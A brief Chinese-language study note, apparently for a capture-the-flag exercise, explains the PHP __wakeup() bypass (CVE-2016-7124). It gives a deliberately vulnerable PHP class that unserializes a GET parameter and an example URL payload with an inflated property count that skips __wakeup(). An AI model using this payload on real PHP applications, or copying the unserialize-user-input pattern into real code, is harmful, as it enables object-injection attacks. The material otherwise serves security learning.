 反序列化时，如果表示对象属性个数的值大于真
实的属性个数时就会跳过__wakeup()的执行
漏洞影响版本：
php5 < 5.6.25
php7 < 7.0.10
CVE-2016-7124 __wakeup( )绕
<?php
class xctf{
public $flag = '111';
function __wakeup() {
exit('bad requests');
}
}
//echo serialize(new xctf());
echo unserialize($_GET['code']);
echo "flag=123455613";
?>
例子
http://localhost/demo_wp.php?code=O:4:%
22xctf%22:2:{s:4:%22flag%22;s:3:%22111%
22;}